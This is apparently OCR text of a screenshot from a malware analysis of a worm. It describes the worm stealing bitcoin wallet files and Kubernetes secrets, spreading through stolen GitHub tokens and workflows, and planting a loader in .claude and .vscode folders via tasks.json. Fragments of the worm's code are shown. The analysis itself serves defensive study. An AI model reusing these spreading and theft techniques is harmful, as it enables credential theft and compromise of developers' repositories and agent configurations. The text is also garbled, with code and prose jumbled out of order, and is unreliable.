
One notable non–framework-related behavior is that the malware
private async getCA(): Promise<Buffer | 
also searches for bitcoin wallets, specifically targeting
null> {

~/.bitcoin/wallet.dat
.
const caPath = 
"/var/run/secrets/kubernetes.io/servicea
Phase 4 — The continuous spread
ccount/ca.crt";
To spread further, the worm uses each valid GitHub token it finds
to create a workflow that steals additional secrets and continues
the infection chain.
If no workflow token is found, the worm spreads by iterating over
every GitHub branch it discovers and inserting malicious files,
including a loader and the worm binary, into AI agent–related
folders such as
.claude
and .
vscode
:
Copy
const FILE_UPDATES: FileSourceMap = {

  ".vscode/tasks.json": task,

  [`.claude/${SCRIPT_NAME}`]: { 